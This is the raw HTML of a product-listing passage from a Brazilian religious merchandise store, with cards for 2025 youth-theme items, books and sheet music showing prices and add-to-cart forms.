justify-space="between" direction="column"> <figure class="flex product-card-thumbnail text-center w-100 position-relative" direction="column" align-items="center"> <img class="img-fluid product-primary-img" loading="lazy" data-element="product-image" data-subpath="1693" data-file="squeeze-final.png" data-width="252" width="252" data-height="245" height="245" src="https://cdn.iset.io/assets/49855/produtos/1693/thumb_252-245-squeeze-final.png" alt="Squeeze Busque a Cristo - Tema Jovens 2025"/> <div class="block-fixed-card position-absolute flex w-100" gap="10" direction="column" justify-content="center"> </div> </figure> </a> <div class="card-body flex" wrap="true" align-items="center"> <div class="product-card-title flex text-center grid-only w-100" justify-content="center"> <a href="https://www.deseretbrasil.com/squeeze-busque-a-cristo-tema-jovens-2025-p1693">Squeeze Busque a Cristo - Tema Jovens 2025</a> </div> <div class="product-card-rating-buttons flex w-100" justify-content="center"> <div class="product-card-rating flex" direction="row" wrap="false" align-items="center" justify-content="center"> <div class="stars flex w-100 no-votes" align-items="center" direction="row" justify-content="center"> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <div class="grid-only">(0) </div> </div> </div> <div class="product-card-quickview flex" direction="column" align-items="center" justify-content="center"> <a href="javascript:void(0)" onclick="closeFancybox();" data-fancybox data-type="ajax" class="button-quickview btn flex" align-items="center" justify-content="center" data-src="https://www.deseretbrasil.com/squeeze-busque-a-cristo-tema-jovens-2025-p1693?quickview=1"> <span> <i class="fa-duotone fa-eye"> </i> </span> </a> </div> </div> <ul class="product-card-marks position-absolute flex" direction="column"> <li class="mark-new text-center"> <span>Lançamento </span> </li> <li class="mark-exclusive text-center"> <span>Exclusividade </span> </li> </ul> <div class="product-card-information-add"> <div class="immediate-delivery"> <a href="javascript:void(0)" data-fancybox data-type="ajax" data-src="https://www.deseretbrasil.com//popup/p.php?page=entrega_imediata"> <span>Entrega imediata </span> </a> </div> </div> </div> <div class="foot-card flex" direction="column" justify-content="center"> <div class="product-card-price"> <div class="currentPrice" data-element="price"> <div class="price" data-element="sale-price">R$ 8,00</div><div class="installment-plan"> ou em até 1x de R$ 8,00 no cartão </div> </div> </div> <div class="product-card-action w-100"> <form data-element="form-ajax" data-callback="shoppingCart.added" method="post" action="/cart/add" name="f-add-cart" id="f-add-cart-1693" class="flex text-center h-100 w-100" direction="column" align-items="center"> <input type="hidden" name="pid" value="1693"> <button alt="Comprar" type="submit" onclick="closeFancybox();" class="button-style-primary btn btn-primary btn-lg bt-buy w-100" title="Comprar"> <span> <i class="fa-duotone fa-cart-circle-plus"> </i> Comprar </span> </button></form> </div> </div></div> <div class="storefront-cards collection-grid-card product-card position-relative template-cards h-100 flex" direction="column" justify-content="space-between" data-id="1690"> <a href="https://www.deseretbrasil.com/bracelete-dourado-tema-dos-jovens-2025-busque-a-cristo-p1690" title="Bracelete Dourado - TEMA DOS JOVENS 2025 - BUSQUE A CRISTO" class="flex product-link w-100 position-relative" align-items="center" justify-space="between" direction="column"> <figure class="flex product-card-thumbnail text-center w-100 position-relative" direction="column" align-items="center"> <img class="img-fluid product-primary-img" loading="lazy" data-element="product-image" data-subpath="1690" data-file="bracelete-2-removebg-preview.png" data-width="252" width="252" data-height="245" height="245" src="https://cdn.iset.io/assets/49855/produtos/1690/thumb_252-245-bracelete-2-removebg-preview.png" alt="Bracelete Dourado - TEMA DOS JOVENS 2025 - BUSQUE A CRISTO"/> <div class="block-fixed-card position-absolute flex w-100" gap="10" direction="column" justify-content="center"> </div> </figure> </a> <div class="card-body flex" wrap="true" align-items="center"> <div class="product-card-title flex text-center grid-only w-100" justify-content="center"> <a href="https://www.deseretbrasil.com/bracelete-dourado-tema-dos-jovens-2025-busque-a-cristo-p1690">Bracelete Dourado - TEMA DOS JOVENS 2025 - BUSQUE A CRISTO</a> </div> <div class="product-card-rating-buttons flex w-100" justify-content="center"> <div class="product-card-rating flex" direction="row" wrap="false" align-items="center" justify-content="center"> <div class="stars flex w-100 no-votes" align-items="center" direction="row" justify-content="center"> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <div class="grid-only">(0) </div> </div> </div> <div class="product-card-quickview flex" direction="column" align-items="center" justify-content="center"> <a href="javascript:void(0)" onclick="closeFancybox();" data-fancybox data-type="ajax" class="button-quickview btn flex" align-items="center" justify-content="center" data-src="https://www.deseretbrasil.com/bracelete-dourado-tema-dos-jovens-2025-busque-a-cristo-p1690?quickview=1"> <span> <i class="fa-duotone fa-eye"> </i> </span> </a> </div> </div> <ul class="product-card-marks position-absolute flex" direction="column"> <li class="mark-new text-center"> <span>Lançamento </span> </li> <li class="mark-exclusive text-center"> <span>Exclusividade </span> </li> </ul> <div class="product-card-information-add"> <div class="immediate-delivery"> <a href="javascript:void(0)" data-fancybox data-type="ajax" data-src="https://www.deseretbrasil.com//popup/p.php?page=entrega_imediata"> <span>Entrega imediata </span> </a> </div> </div> </div> <div class="foot-card flex" direction="column" justify-content="center"> <div class="product-card-price"> <div class="currentPrice" data-element="price"> <div class="price" data-element="sale-price">R$ 45,00</div><div class="installment-plan"> ou em até 1x de R$ 45,00 no cartão </div> </div> </div> <div class="product-card-action w-100"> <form data-element="form-ajax" data-callback="shoppingCart.added" method="post" action="/cart/add" name="f-add-cart" id="f-add-cart-1690" class="flex text-center h-100 w-100" direction="column" align-items="center"> <input type="hidden" name="pid" value="1690"> <button alt="Comprar" type="submit" onclick="closeFancybox();" class="button-style-primary btn btn-primary btn-lg bt-buy w-100" title="Comprar"> <span> <i class="fa-duotone fa-cart-circle-plus"> </i> Comprar </span> </button></form> </div> </div></div> <div class="storefront-cards collection-grid-card product-card position-relative template-cards h-100 flex" direction="column" justify-content="space-between" data-id="1680"> <a href="https://www.deseretbrasil.com/garrafa-tema-dos-jovens-2025-busque-a-cristo-p1680" title="Garrafa Tema dos Jovens 2025 - BUSQUE A CRISTO" class="flex product-link w-100 position-relative" align-items="center" justify-space="between" direction="column"> <figure class="flex product-card-thumbnail text-center w-100 position-relative" direction="column" align-items="center"> <img class="img-fluid product-primary-img" loading="lazy" data-element="product-image" data-subpath="1680" data-file="garrafa-2-removebg-preview.png" data-width="252" width="252" data-height="245" height="245" src="https://cdn.iset.io/assets/49855/produtos/1680/thumb_252-245-garrafa-2-removebg-preview.png" alt="Garrafa Tema dos Jovens 2025 - BUSQUE A CRISTO"/> <div class="block-fixed-card position-absolute flex w-100" gap="10" direction="column" justify-content="center"> </div> </figure> </a> <div class="card-body flex" wrap="true" align-items="center"> <div class="product-card-title flex text-center grid-only w-100" justify-content="center"> <a href="https://www.deseretbrasil.com/garrafa-tema-dos-jovens-2025-busque-a-cristo-p1680">Garrafa Tema dos Jovens 2025 - BUSQUE A CRISTO</a> </div> <div class="product-card-rating-buttons flex w-100" justify-content="center"> <div class="product-card-rating flex" direction="row" wrap="false" align-items="center" justify-content="center"> <div class="stars flex w-100 no-votes" align-items="center" direction="row" justify-content="center"> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <div class="grid-only">(0) </div> </div> </div> <div class="product-card-quickview flex" direction="column" align-items="center" justify-content="center"> <a href="javascript:void(0)" onclick="closeFancybox();" data-fancybox data-type="ajax" class="button-quickview btn flex" align-items="center" justify-content="center" data-src="https://www.deseretbrasil.com/garrafa-tema-dos-jovens-2025-busque-a-cristo-p1680?quickview=1"> <span> <i class="fa-duotone fa-eye"> </i> </span> </a> </div> </div> <ul class="product-card-marks position-absolute flex" direction="column"> <li class="mark-new text-center"> <span>Lançamento </span> </li> </ul> <div class="product-card-information-add"> <div class="immediate-delivery"> <a href="javascript:void(0)" data-fancybox data-type="ajax" data-src="https://www.deseretbrasil.com//popup/p.php?page=entrega_imediata"> <span>Entrega imediata </span> </a> </div> </div> </div> <div class="foot-card flex" direction="column" justify-content="center"> <div class="product-card-price"> <div class="currentPrice" data-element="price"> <div class="price" data-element="sale-price">R$ 20,00</div><div class="installment-plan"> ou em até 1x de R$ 20,00 no cartão </div> </div> </div> <div class="product-card-action w-100"> <a href="javascript:void(0)" onclick="closeFancybox();" title="Garrafa Tema dos Jovens 2025 - BUSQUE A CRISTO" class="flex product-link h-100 w-100 position-relative" align-items="center" justify-space="between" direction="column" data-fancybox data-type="ajax" data-src="https://www.deseretbrasil.com/garrafa-tema-dos-jovens-2025-busque-a-cristo-p1680?quickview=1"> <button class="btn-secondary button-style-secondary btn h-100 w-100"> <span> <i class="fas fa-eye"> </i> Veja mais </span> </button></a> </div> </div></div> <div class="storefront-cards collection-grid-card product-card position-relative template-cards h-100 flex" direction="column" justify-content="space-between" data-id="1679"> <a href="https://www.deseretbrasil.com/pulseira-silicone-tema-dos-jovens-2025-busque-a-cristo-p1679" title="Pulseira Silicone - TEMA DOS JOVENS 2025 - BUSQUE A CRISTO" class="flex product-link w-100 position-relative" align-items="center" justify-space="between" direction="column"> <figure class="flex product-card-thumbnail text-center w-100 position-relative" direction="column" align-items="center"> <img class="img-fluid product-primary-img" loading="lazy" data-element="product-image" data-subpath="1679" data-file="design-sem-nome-16-.png" data-width="252" width="252" data-height="245" height="245" src="https://cdn.iset.io/assets/49855/produtos/1679/thumb_252-245-design-sem-nome-16-.png" alt="Pulseira Silicone - TEMA DOS JOVENS 2025 - BUSQUE A CRISTO"/> <div class="block-fixed-card position-absolute flex w-100" gap="10" direction="column" justify-content="center"> </div> </figure> </a> <div class="card-body flex" wrap="true" align-items="center"> <div class="product-card-title flex text-center grid-only w-100" justify-content="center"> <a href="https://www.deseretbrasil.com/pulseira-silicone-tema-dos-jovens-2025-busque-a-cristo-p1679">Pulseira Silicone - TEMA DOS JOVENS 2025 - BUSQUE A CRISTO</a> </div> <div class="product-card-rating-buttons flex w-100" justify-content="center"> <div class="product-card-rating flex" direction="row" wrap="false" align-items="center" justify-content="center"> <div class="stars flex w-100 no-votes" align-items="center" direction="row" justify-content="center"> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <div class="grid-only">(0) </div> </div> </div> <div class="product-card-quickview flex" direction="column" align-items="center" justify-content="center"> <a href="javascript:void(0)" onclick="closeFancybox();" data-fancybox data-type="ajax" class="button-quickview btn flex" align-items="center" justify-content="center" data-src="https://www.deseretbrasil.com/pulseira-silicone-tema-dos-jovens-2025-busque-a-cristo-p1679?quickview=1"> <span> <i class="fa-duotone fa-eye"> </i> </span> </a> </div> </div> <ul class="product-card-marks position-absolute flex" direction="column"> <li class="mark-new text-center"> <span>Lançamento </span> </li> </ul> <div class="product-card-information-add"> <div class="immediate-delivery"> <a href="javascript:void(0)" data-fancybox data-type="ajax" data-src="https://www.deseretbrasil.com//popup/p.php?page=entrega_imediata"> <span>Entrega imediata </span> </a> </div> </div> </div> <div class="foot-card flex" direction="column" justify-content="center"> <div class="product-card-price"> <div class="currentPrice" data-element="price"> <div class="price" data-element="sale-price">R$ 15,00</div><div class="installment-plan"> ou em até 1x de R$ 15,00 no cartão </div> </div> </div> <div class="product-card-action w-100"> <a href="javascript:void(0)" onclick="closeFancybox();" title="Pulseira Silicone - TEMA DOS JOVENS 2025 - BUSQUE A CRISTO" class="flex product-link h-100 w-100 position-relative" align-items="center" justify-space="between" direction="column" data-fancybox data-type="ajax" data-src="https://www.deseretbrasil.com/pulseira-silicone-tema-dos-jovens-2025-busque-a-cristo-p1679?quickview=1"> <button class="btn-secondary button-style-secondary btn h-100 w-100"> <span> <i class="fas fa-eye"> </i> Veja mais </span> </button></a> </div> </div></div> <div class="storefront-cards collection-grid-card product-card position-relative template-cards h-100 flex" direction="column" justify-content="space-between" data-id="1677"> <a href="https://www.deseretbrasil.com/ecobag-sacola-tema-dos-jovens-2025-busque-a-cristo-p1677" title="Ecobag - Sacola TEMA DOS JOVENS 2025 - BUSQUE A CRISTO" class="flex product-link w-100 position-relative" align-items="center" justify-space="between" direction="column"> <figure class="flex product-card-thumbnail text-center w-100 position-relative" direction="column" align-items="center"> <img class="img-fluid product-primary-img" loading="lazy" data-element="product-image" data-subpath="1677" data-file="bolsa.png" data-width="252" width="252" data-height="245" height="245" src="https://cdn.iset.io/assets/49855/produtos/1677/thumb_252-245-bolsa.png" alt="Ecobag - Sacola TEMA DOS JOVENS 2025 - BUSQUE A CRISTO"/> <div class="block-fixed-card position-absolute flex w-100" gap="10" direction="column" justify-content="center"> </div> </figure> </a> <div class="card-body flex" wrap="true" align-items="center"> <div class="product-card-title flex text-center grid-only w-100" justify-content="center"> <a href="https://www.deseretbrasil.com/ecobag-sacola-tema-dos-jovens-2025-busque-a-cristo-p1677">Ecobag - Sacola TEMA DOS JOVENS 2025 - BUSQUE A CRISTO</a> </div> <div class="product-card-rating-buttons flex w-100" justify-content="center"> <div class="product-card-rating flex" direction="row" wrap="false" align-items="center" justify-content="center"> <div class="stars flex w-100 no-votes" align-items="center" direction="row" justify-content="center"> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <div class="grid-only">(0) </div> </div> </div> <div class="product-card-quickview flex" direction="column" align-items="center" justify-content="center"> <a href="javascript:void(0)" onclick="closeFancybox();" data-fancybox data-type="ajax" class="button-quickview btn flex" align-items="center" justify-content="center" data-src="https://www.deseretbrasil.com/ecobag-sacola-tema-dos-jovens-2025-busque-a-cristo-p1677?quickview=1"> <span> <i class="fa-duotone fa-eye"> </i> </span> </a> </div> </div> <ul class="product-card-marks position-absolute flex" direction="column"> <li class="mark-new text-center"> <span>Lançamento </span> </li> <li class="mark-exclusive text-center"> <span>Exclusividade </span> </li> </ul> <div class="product-card-information-add"> <div class="immediate-delivery"> <a href="javascript:void(0)" data-fancybox data-type="ajax" data-src="https://www.deseretbrasil.com//popup/p.php?page=entrega_imediata"> <span>Entrega imediata </span> </a> </div> </div> </div> <div class="foot-card flex" direction="column" justify-content="center"> <div class="product-card-price"> <div class="currentPrice" data-element="price"> <div class="price" data-element="sale-price">R$ 25,00</div><div class="installment-plan"> ou em até 1x de R$ 25,00 no cartão </div> </div> </div> <div class="product-card-action w-100"> <form data-element="form-ajax" data-callback="shoppingCart.added" method="post" action="/cart/add" name="f-add-cart" id="f-add-cart-1677" class="flex text-center h-100 w-100" direction="column" align-items="center"> <input type="hidden" name="pid" value="1677"> <button alt="Comprar" type="submit" onclick="closeFancybox();" class="button-style-primary btn btn-primary btn-lg bt-buy w-100" title="Comprar"> <span> <i class="fa-duotone fa-cart-circle-plus"> </i> Comprar </span> </button></form> </div> </div></div> <div class="storefront-cards collection-grid-card product-card position-relative template-cards h-100 flex" direction="column" justify-content="space-between" data-id="1604"> <a href="https://www.deseretbrasil.com/livro-jesus-e-o-cristo-p1604" title="Livro Jesus é o Cristo" class="flex product-link w-100 position-relative" align-items="center" justify-space="between" direction="column"> <figure class="flex product-card-thumbnail text-center w-100 position-relative" direction="column" align-items="center"> <img class="img-fluid product-primary-img" loading="lazy" data-element="product-image" data-subpath="1604" data-file="whatsapp-image-2023-10-20-at-15.43.01-removebg-preview.png" data-width="252" width="252" data-height="245" height="245" src="https://cdn.iset.io/assets/49855/produtos/1604/thumb_252-245-whatsapp-image-2023-10-20-at-15.43.01-removebg-preview.png" alt="Livro Jesus é o Cristo"/> <div class="block-fixed-card position-absolute flex w-100" gap="10" direction="column" justify-content="center"> </div> </figure> </a> <div class="card-body flex" wrap="true" align-items="center"> <div class="product-card-title flex text-center grid-only w-100" justify-content="center"> <a href="https://www.deseretbrasil.com/livro-jesus-e-o-cristo-p1604">Livro Jesus é o Cristo</a> </div> <div class="product-card-rating-buttons flex w-100" justify-content="center"> <div class="product-card-rating flex" direction="row" wrap="false" align-items="center" justify-content="center"> <div class="stars flex w-100 no-votes" align-items="center" direction="row" justify-content="center"> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <div class="grid-only">(0) </div> </div> </div> <div class="product-card-quickview flex" direction="column" align-items="center" justify-content="center"> <a href="javascript:void(0)" onclick="closeFancybox();" data-fancybox data-type="ajax" class="button-quickview btn flex" align-items="center" justify-content="center" data-src="https://www.deseretbrasil.com/livro-jesus-e-o-cristo-p1604?quickview=1"> <span> <i class="fa-duotone fa-eye"> </i> </span> </a> </div> </div> <ul class="product-card-marks position-absolute flex" direction="column"> <li class="mark-new text-center"> <span>Lançamento </span> </li> <li class="mark-exclusive text-center"> <span>Exclusividade </span> </li> </ul> <div class="product-card-information-add"> <div class="immediate-delivery"> <a href="javascript:void(0)" data-fancybox data-type="ajax" data-src="https://www.deseretbrasil.com//popup/p.php?page=entrega_imediata"> <span>Entrega imediata </span> </a> </div> </div> </div> <div class="foot-card flex" direction="column" justify-content="center"> <div class="product-card-price"> <div class="currentPrice" data-element="price"> <div class="price" data-element="sale-price">R$ 35,00</div><div class="installment-plan"> ou em até 1x de R$ 35,00 no cartão </div> </div> </div> <div class="product-card-action w-100"> <form data-element="form-ajax" data-callback="shoppingCart.added" method="post" action="/cart/add" name="f-add-cart" id="f-add-cart-1604" class="flex text-center h-100 w-100" direction="column" align-items="center"> <input type="hidden" name="pid" value="1604"> <button alt="Comprar" type="submit" onclick="closeFancybox();" class="button-style-primary btn btn-primary btn-lg bt-buy w-100" title="Comprar"> <span> <i class="fa-duotone fa-cart-circle-plus"> </i> Comprar </span> </button></form> </div> </div></div> <div class="storefront-cards collection-grid-card product-card position-relative template-cards h-100 flex" direction="column" justify-content="space-between" data-id="1218"> <a href="https://www.deseretbrasil.com/porta-recomendacao-cristo-bate-a-porta-p1218" title="Porta Recomendação Cristo Bate a Porta" class="flex product-link w-100 position-relative" align-items="center" justify-space="between" direction="column"> <figure class="flex product-card-thumbnail text-center w-100 position-relative" direction="column" align-items="center"> <img class="img-fluid product-primary-img" loading="lazy" data-element="product-image" data-subpath="1218" data-file="porta-rec-cristo-bate-a-porta.jpg" data-width="252" width="252" data-height="245" height="245" src="https://cdn.iset.io/assets/49855/produtos/1218/thumb_252-245-porta-rec-cristo-bate-a-porta.jpg" alt="Porta Recomendação Cristo Bate a Porta"/> <div class="block-fixed-card position-absolute flex w-100" gap="10" direction="column" justify-content="center"> </div> </figure> </a> <div class="card-body flex" wrap="true" align-items="center"> <div class="product-card-title flex text-center grid-only w-100" justify-content="center"> <a href="https://www.deseretbrasil.com/porta-recomendacao-cristo-bate-a-porta-p1218">Porta Recomendação Cristo Bate a Porta</a> </div> <div class="product-card-rating-buttons flex w-100" justify-content="center"> <div class="product-card-rating flex" direction="row" wrap="false" align-items="center" justify-content="center"> <div class="stars flex w-100 no-votes" align-items="center" direction="row" justify-content="center"> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <div class="grid-only">(0) </div> </div> </div> <div class="product-card-quickview flex" direction="column" align-items="center" justify-content="center"> <a href="javascript:void(0)" onclick="closeFancybox();" data-fancybox data-type="ajax" class="button-quickview btn flex" align-items="center" justify-content="center" data-src="https://www.deseretbrasil.com/porta-recomendacao-cristo-bate-a-porta-p1218?quickview=1"> <span> <i class="fa-duotone fa-eye"> </i> </span> </a> </div> </div> <ul class="product-card-marks position-absolute flex" direction="column"> </ul> <div class="product-card-information-add"> <div class="immediate-delivery"> <a href="javascript:void(0)" data-fancybox data-type="ajax" data-src="https://www.deseretbrasil.com//popup/p.php?page=entrega_imediata"> <span>Entrega imediata </span> </a> </div> </div> </div> <div class="foot-card flex" direction="column" justify-content="center"> <div class="product-card-price"> <div class="currentPrice" data-element="price"> <div class="price" data-element="sale-price">R$ 16,00</div><div class="installment-plan"> ou em até 1x de R$ 16,00 no cartão </div> </div> </div> <div class="product-card-action w-100"> <form data-element="form-ajax" data-callback="shoppingCart.added" method="post" action="/cart/add" name="f-add-cart" id="f-add-cart-1218" class="flex text-center h-100 w-100" direction="column" align-items="center"> <input type="hidden" name="pid" value="1218"> <button alt="Comprar" type="submit" onclick="closeFancybox();" class="button-style-primary btn btn-primary btn-lg bt-buy w-100" title="Comprar"> <span> <i class="fa-duotone fa-cart-circle-plus"> </i> Comprar </span> </button></form> </div> </div></div> <div class="storefront-cards collection-grid-card product-card position-relative template-cards h-100 flex" direction="column" justify-content="space-between" data-id="689"> <a href="https://www.deseretbrasil.com/cd-mutual-2016-p689" title="ARQUIVOS MP3 MUTUAL 2016 PROSSEGUIR COM FIRMEZA EM CRISTO" class="flex product-link w-100 position-relative" align-items="center" justify-space="between" direction="column"> <figure class="flex product-card-thumbnail text-center w-100 position-relative" direction="column" align-items="center"> <img class="img-fluid product-primary-img" loading="lazy" data-element="product-image" data-subpath="689" data-file="capa-cd-2016.png" data-width="252" width="252" data-height="245" height="245" src="https://cdn.iset.io/assets/49855/produtos/689/thumb_252-245-capa-cd-2016.png" alt="ARQUIVOS MP3 MUTUAL 2016 PROSSEGUIR COM FIRMEZA EM CRISTO"/> <div class="block-fixed-card position-absolute flex w-100" gap="10" direction="column" justify-content="center"> </div> </figure> </a> <div class="card-body flex" wrap="true" align-items="center"> <div class="product-card-title flex text-center grid-only w-100" justify-content="center"> <a href="https://www.deseretbrasil.com/cd-mutual-2016-p689">ARQUIVOS MP3 MUTUAL 2016 PROSSEGUIR COM FIRMEZA EM CRISTO</a> </div> <div class="product-card-rating-buttons flex w-100" justify-content="center"> <div class="product-card-rating flex" direction="row" wrap="false" align-items="center" justify-content="center"> <div class="stars flex w-100 no-votes" align-items="center" direction="row" justify-content="center"> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <div class="grid-only">(0) </div> </div> </div> <div class="product-card-quickview flex" direction="column" align-items="center" justify-content="center"> <a href="javascript:void(0)" onclick="closeFancybox();" data-fancybox data-type="ajax" class="button-quickview btn flex" align-items="center" justify-content="center" data-src="https://www.deseretbrasil.com/cd-mutual-2016-p689?quickview=1"> <span> <i class="fa-duotone fa-eye"> </i> </span> </a> </div> </div> <ul class="product-card-marks position-absolute flex" direction="column"> </ul> <div class="product-card-information-add"> </div> </div> <div class="foot-card flex" direction="column" justify-content="center"> <div class="product-card-price"> <div class="currentPrice" data-element="price"> <div class="price" data-element="sale-price">R$ 7,00</div><div class="installment-plan"> ou em até 1x de R$ 7,00 no cartão </div> </div> </div> <div class="product-card-action w-100"> <form data-element="form-ajax" data-callback="shoppingCart.added" method="post" action="/cart/add" name="f-add-cart" id="f-add-cart-689" class="flex text-center h-100 w-100" direction="column" align-items="center"> <input type="hidden" name="pid" value="689"> <button alt="Comprar" type="submit" onclick="closeFancybox();" class="button-style-primary btn btn-primary btn-lg bt-buy w-100" title="Comprar"> <span> <i class="fa-duotone fa-cart-circle-plus"> </i> Comprar </span> </button></form> </div> </div></div> <div class="storefront-cards collection-grid-card product-card position-relative template-cards h-100 flex" direction="column" justify-content="space-between" data-id="247"> <a href="https://www.deseretbrasil.com/partitura-este-e-o-cristo-p247" title="Partitura Este É O Cristo" class="flex product-link w-100 position-relative" align-items="center" justify-space="between" direction="column"> <figure class="flex product-card-thumbnail text-center w-100 position-relative" direction="column" align-items="center"> <img class="img-fluid product-primary-img" loading="lazy" data-element="product-image" data-subpath="247" data-file="imagensprodutos-61foto.jpg" data-width="252" width="252" data-height="245" height="245" src="https://cdn.iset.io/assets/49855/produtos/247/thumb_252-245-imagensprodutos-61foto.jpg" alt="Partitura Este É O Cristo"/> <div class="block-fixed-card position-absolute flex w-100" gap="10" direction="column" justify-content="center"> </div> </figure> </a> <div class="card-body flex" wrap="true" align-items="center"> <div class="product-card-title flex text-center grid-only w-100" justify-content="center"> <a href="https://www.deseretbrasil.com/partitura-este-e-o-cristo-p247">Partitura Este É O Cristo</a> </div> <div class="product-card-rating-buttons flex w-100" justify-content="center"> <div class="product-card-rating flex" direction="row" wrap="false" align-items="center" justify-content="center"> <div class="stars flex w-100 no-votes" align-items="center" direction="row" justify-content="center"> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <div class="grid-only">(0) </div> </div> </div> <div class="product-card-quickview flex" direction="column" align-items="center" justify-content="center"> <a href="javascript:void(0)" onclick="closeFancybox();" data-fancybox data-type="ajax" class="button-quickview btn flex" align-items="center" justify-content="center" data-src="https://www.deseretbrasil.com/partitura-este-e-o-cristo-p247?quickview=1"> <span> <i class="fa-duotone fa-eye"> </i> </span> </a> </div> </div> <ul class="product-card-marks position-absolute flex" direction="column"> </ul> <div class="product-card-information-add"> <div class="mark-free-shipping"> <span>Frete grátis </span> </div> </div> </div> <div class="foot-card flex" direction="column" justify-content="center"> <div class="product-card-price"> <div class="currentPrice" data-element="price"> <div class="price" data-element="sale-price">R$ 3,00</div><div class="installment-plan"> ou em até 1x de R$ 3,00 no cartão </div> </div> </div> <div class="product-card-action w-100"> <form data-element="form-ajax" data-callback="shoppingCart.added" method="post" action="/cart/add" name="f-add-cart" id="f-add-cart-247" class="flex text-center h-100 w-100" direction="column" align-items="center"> <input type="hidden" name="pid" value="247"> <button alt="Comprar" type="submit" onclick="closeFancybox();" class="button-style-primary btn btn-primary btn-lg bt-buy w-100" title="Comprar"> <span> <i class="fa-duotone fa-cart-circle-plus"> </i> Comprar </span> </button></form> </div> </div></div> <div class="storefront-cards collection-grid-card product-card position-relative template-cards h-100 flex" direction="column" justify-content="space-between" data-id="227"> <a href="https://www.deseretbrasil.com/partitura-creio-em-cristo-p227" title="Partitura Creio Em Cristo" class="flex product-link w-100 position-relative" align-items="center" justify-space="between" direction="column"> <figure class="flex product-card-thumbnail text-center w-100 position-relative" direction="column" align-items="center"> <img class="img-fluid product-primary-img" loading="lazy" data-element="product-image" data-subpath="227" data-file="imagensprodutos-70foto.jpg" data-width="252" width="252" data-height="245" height="245" src="https://cdn.iset.io/assets/49855/produtos/227/thumb_252-245-imagensprodutos-70foto.jpg" alt="Partitura Creio Em Cristo"/> <div class="block-fixed-card position-absolute flex w-100" gap="10" direction="column" justify-content="center"> </div> </figure> </a> <div class="card-body flex" wrap="true" align-items="center"> <div class="product-card-title flex text-center grid-only w-100" justify-content="center"> <a href="https://www.deseretbrasil.com/partitura-creio-em-cristo-p227">Partitura Creio Em Cristo</a> </div> <div class="product-card-rating-buttons flex w-100" justify-content="center"> <div class="product-card-rating flex" direction="row" wrap="false" align-items="center" justify-content="center"> <div class="stars flex w-100 no-votes" align-items="center" direction="row" justify-content="center"> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <div class="grid-only">(0) </div> </div> </div> <div class="product-card-quickview flex" direction="column" align-items="center" justify-content="center"> <a href="javascript:void(0)" onclick="closeFancybox();" data-fancybox data-type="ajax" class="button-quickview btn flex" align-items="center" justify-content="center" data-src="https://www.deseretbrasil.com/partitura-creio-em-cristo-p227?quickview=1"> <span> <i class="fa-duotone fa-eye"> </i> </span> </a> </div> </div> <ul class="product-card-marks position-absolute flex" direction="column"> </ul> <div class="product-card-information-add"> <div class="mark-free-shipping"> <span>Frete grátis </span> </div> </div> </div> <div class="foot-card flex" direction="column" justify-content="center"> <div class="product-card-price"> <div class="currentPrice" data-element="price"> <div class="price" data-element="sale-price">R$ 3,00</div><div class="installment-plan"> ou em até 1x de R$ 3,00 no cartão </div> </div> </div> <div class="product-card-action w-100"> <form data-element="form-ajax" data-callback="shoppingCart.added" method="post" action="/cart/add" name="f-add-cart" id="f-add-cart-227" class="flex text-center h-100 w-100" direction="column" align-items="center"> <input type="hidden" name="pid" value="227"> <button alt="Comprar" type="submit" onclick="closeFancybox();" class="button-style-primary btn btn-primary btn-lg bt-buy w-100" title="Comprar"> <span> <i class="fa-duotone fa-cart-circle-plus"> </i> Comprar </span> </button></form> </div> </div></div> <div class="storefront-cards collection-grid-card product-card position-relative template-cards h-100 flex out-of-stock" direction="column" justify-content="space-between" data-id="1714"> <a href="https://www.deseretbrasil.com/marca-texto-busque-a-cristo-tema-dos-jovens-2025-p1714" title="Marca Texto- BUSQUE A CRISTO TEMA DOS JOVENS 2025" class="flex product-link w-100 position-relative" align-items="center" justify-space="between" direction="column"> <figure class="flex product-card-thumbnail text-center w-100 position-relative" direction="column" align-items="center"> <img class="img-fluid product-primary-img" loading="lazy" data-element="product-image" data-subpath="1714" data-file="marca-texto-busque-a-cristo.jpg" data-width="252" width="252" data-height="245" height="245" src="https://cdn.iset.io/assets/49855/produtos/1714/thumb_252-245-marca-texto-busque-a-cristo.jpg" alt="Marca Texto- BUSQUE A CRISTO TEMA DOS JOVENS 2025"/> <div class="block-fixed-card position-absolute flex w-100" gap="10" direction="column" justify-content="center"> </div> </figure> </a> <div class="card-body flex" wrap="true" align-items="center"> <div class="product-card-title flex text-center grid-only w-100" justify-content="center"> <a href="https://www.deseretbrasil.com/marca-texto-busque-a-cristo-tema-dos-jovens-2025-p1714">Marca Texto- BUSQUE A CRISTO TEMA DOS JOVENS 2025</a> </div> <div class="product-card-rating-buttons flex w-100" justify-content="center"> <div class="product-card-rating flex" direction="row" wrap="false" align-items="center" justify-content="center"> <div class="stars flex w-100 no-votes" align-items="center" direction="row" justify-content="center"> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <div class="grid-only">(0) </div> </div> </div> <div class="product-card-quickview flex" direction="column" align-items="center" justify-content="center"> <a href="javascript:void(0)" onclick="closeFancybox();" data-fancybox data-type="ajax" class="button-quickview btn flex" align-items="center" justify-content="center" 